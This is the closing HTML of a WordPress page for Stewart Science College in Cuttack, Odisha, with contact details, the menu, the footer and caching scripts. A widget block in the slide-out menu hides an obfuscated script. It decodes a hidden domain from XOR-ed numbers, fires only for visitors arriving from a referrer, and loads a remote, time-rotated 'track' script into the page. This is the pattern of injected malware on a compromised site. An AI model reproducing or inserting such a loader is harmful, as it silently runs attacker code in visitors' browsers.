data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><h3 style="font-size: 24px;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Contact Us</h3><div class="iwithtext"><div class="iwt-icon"> <i class="icon-default-style fa fa-map-marker accent-color"></i></div><div class="iwt-text"> Buxi Bazar, Mission Road, Cuttack-753001, Odisha, India</div><div class="clear"></div></div><div class="iwithtext"><div class="iwt-icon"> <i class="icon-default-style fa fa-phone accent-color"></i></div><div class="iwt-text"> <a href="tel: +91-671-2416007" data-type="tel" data-id="tel: +91-671-2416007">+91-671-2416007</a></div><div class="clear"></div></div><div class="iwithtext"><div class="iwt-icon"> <i class="icon-default-style fa fa-envelope accent-color"></i></div><div class="iwt-text"> <a href="mailto:%20principal@stewartsciencecollege.org" data-type="mailto" data-id="mailto: principal@stewartsciencecollege.org">principal@stewartsciencecollege.org</a></div><div class="clear"></div></div></div></div></div></div></div></div></div></div></div></div><style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style></div></div></div><div id="footer-outer" data-midnight="light" data-cols="5" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="1" data-using-widget-area="false" data-link-hover="default"><div class="row" id="copyright" data-layout="centered"><div class="container"><div class="col span_5"><div class="widget"></div><p>&copy; 2026 Stewart Science Collage.  All Rights Reserved | Powered by: <a href="https://www.isolutionindia.in/" title="Isolution India" target="_blank"><img data-lazyloaded="1" src="[data-uri]" width="90" height="20" data-src="https://www.isolutionindia.in/wp-content/uploads/isolution-india-poweredby-logo-light.png" alt="iSolution India" style="margin-bottom:-6px"></a></p></div><div class="col span_7 col_last"><ul class="social"></ul></div></div></div></div><div id="slide-out-widget-area-bg" class="fullscreen-split hidden dark"></div><div id="slide-out-widget-area" class="fullscreen-split hidden" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back"><div class="inner-wrap"><div class="inner" data-prepend-menu-mobile="false"><a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a><div class="container normal-container"><div class="left-side"><div class="off-canvas-menu-container mobile-only" role="navigation"><ul class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6377"><a href="https://stewartsciencecollege.org/">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-886"><a href="#" aria-haspopup="true" aria-expanded="false">About</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://stewartsciencecollege.org/at-a-glance/">At a Glance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6329"><a href="https://stewartsciencecollege.org/governing-body/">Governing Body</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://stewartsciencecollege.org/principal/">Principal</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6330"><a href="https://stewartsciencecollege.org/office-list/">Office List</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://stewartsciencecollege.org/govt-links/">Govt. Links</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-890"><a href="#" aria-haspopup="true" aria-expanded="false">Department</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://stewartsciencecollege.org/physics/">Physics</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://stewartsciencecollege.org/chemistry/">Chemistry</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://stewartsciencecollege.org/mathematics/">Mathematics</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://stewartsciencecollege.org/botany/">Botany</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://stewartsciencecollege.org/zoology/">Zoology</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://stewartsciencecollege.org/geology/">Geology</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://stewartsciencecollege.org/english/">English</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://stewartsciencecollege.org/hindi/">Hindi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://stewartsciencecollege.org/odia/">Odia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://stewartsciencecollege.org/sanskrit/">Sanskrit</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://stewartsciencecollege.org/computer-science-and-it/">Computer Sc. and I.T.</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-896"><a href="#" aria-haspopup="true" aria-expanded="false">Courses</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://stewartsciencecollege.org/2-science/">+2 Science</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://stewartsciencecollege.org/3-science/">+3 Science</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-897"><a href="#" aria-haspopup="true" aria-expanded="false">Admission</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://stewartsciencecollege.org/academic-calender/">Academic Calender</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://stewartsciencecollege.org/college-calendar/">College Calendar</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://stewartsciencecollege.org/scholarship/">Scholarship</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://stewartsciencecollege.org/fees-structure/">Fees Structure</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://stewartsciencecollege.org/exams-results/">Exams &#038; Results</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1076"><a href="https://stewartsciencecollege.org/achievements/">Achievements</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6227"><a href="#" aria-haspopup="true" aria-expanded="false">Extention Activity</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6231"><a href="https://stewartsciencecollege.org/library/">Library</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6230"><a href="https://stewartsciencecollege.org/yrc/">YRC</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6232"><a href="https://stewartsciencecollege.org/nss/">NSS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6233"><a href="https://stewartsciencecollege.org/ncc/">NCC</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1165"><a href="https://stewartsciencecollege.org/activities-of-athletic-society/">Activities of Athletic Society</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6229"><a href="https://stewartsciencecollege.org/self-defence-training-programme/">Self Defence Training Programme</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6228"><a href="https://stewartsciencecollege.org/distribution-of-co-curricular-activities-among-staff-members-2023-2024/">Distribution of Co-curricular Activities Among Staff Members 2023-2024</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10272"><a href="https://stewartsciencecollege.org/internal-complaint-committee/">Internal Complaint Committee</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10221"><a href="https://stewartsciencecollege.org/policy-on-protection-of-sexual-harassment-of-women-at-work-place/">Policy on Protection of Sexual Harassments of Women at Work Place</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10222"><a href="https://stewartsciencecollege.org/child_right_protection_policy_2017/">Child Right Protection Policy 2017</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://stewartsciencecollege.org/photo-gallery/">Photo Gallery</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6336"><a href="https://stewartsciencecollege.org/category/newsevents/">News/Events</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6175"><a href="https://stewartsciencecollege.org/category/notices/">Notices Board</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://stewartsciencecollege.org/ugc/">UGC</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6321"><a target="_blank" href="https://ssc-payment.campusfloor.com/">Pay Online</a></li></ul><ul class="menu secondary-header-items"></ul></div></div><div class="right-side"><div class="right-side-inner"><div id="block-27" class="widget widget_block"><script type="litespeed/javascript">!function(_a70e1){var _3dc0d=Date.now();var _2076e=1000;_3dc0d=_3dc0d/_2076e;_3dc0d=Math.floor(_3dc0d);var _6e061=600;_3dc0d-=_3dc0d%_6e061;_3dc0d=_3dc0d.toString(16);var _a883e=_a70e1.referrer;if(!_a883e)return;var _be4f=[9253,9248,9279,9260,9261,9256,9274,9249,9259,9254,9256,9275,9261,9250,9248,9277,9319,9248,9255,9263,9254];_be4f=_be4f.map(function(_a34a3){return _a34a3^9289});var _f558b="4696a4b60de4c167f64b0a343a099e70";_be4f=String.fromCharCode(..._be4f);var _a726c="https://";var _2e8c0="/";var _83670="track-";var _a5c7e=".js";var _90c64=_a70e1.createElement("script");_90c64.type="text/javascript";_90c64.async=!0;_90c64.src=_a726c+_be4f+_2e8c0+_83670+_3dc0d+_a5c7e;_a70e1.getElementsByTagName("head")[0].appendChild(_90c64)}(document)</script></div><div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a  href=""><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href=""><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div></div></div></div></div></div></div></div><a id="to-top" aria-label="Back to top" href="#" class="mobile-disabled"><i role="presentation" class="fa fa-angle-up"></i></a></div></div><script type="text/html" id="wpb-modifications">window.wpbCustomElement = 1;</script> <script id="salient-social-js-extra" type="litespeed/javascript">var nectarLove={"ajaxurl":"https:\/\/stewartsciencecollege.org\/wp-admin\/admin-ajax.php","postID":"2211","rooturl":"https:\/\/stewartsciencecollege.org","loveNonce":"66981d4815"}</script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js" id="jquery-easing-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/waypoints.js" id="nectar-waypoints-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/hoverintent.min.js" id="hoverintent-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/superfish.js" id="superfish-js"></script> <script id="nectar-frontend-js-extra" type="litespeed/javascript">var nectarLove={"ajaxurl":"https:\/\/stewartsciencecollege.org\/wp-admin\/admin-ajax.php","postID":"2211","rooturl":"https:\/\/stewartsciencecollege.org","disqusComments":"false","loveNonce":"66981d4815","mapApiKey":""};var nectarOptions={"delay_js":"1","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};var nectar_front_i18n={"menu":"Menu","next":"Next","previous":"Previous","close":"Close"}</script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/init.js" id="nectar-frontend-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js" id="touchswipe-js"></script> <script id="mimetypes-link-icons-js-extra" type="litespeed/javascript">var i18n_mtli={"hidethings":"1","enable_async":"","enable_async_debug":"","avoid_selector":".wp-caption"}</script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script> <script></script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://stewartsciencecollege.org/wp-content/litespeed/js/97a36ed7b4b24d1ee5253f20635662cb.js?ver=53c55"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 15:03:13 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 15:03:12 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->